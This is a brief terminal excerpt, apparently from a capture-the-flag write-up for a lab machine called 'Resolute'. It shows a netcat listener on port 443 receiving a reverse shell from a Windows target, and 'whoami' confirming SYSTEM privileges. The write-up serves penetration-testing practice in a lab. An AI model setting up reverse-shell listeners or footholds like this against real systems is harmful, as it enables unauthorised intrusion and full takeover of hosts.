 Resolute # ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.104] from (UNKNOWN) [10.129.96.155] 60913
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>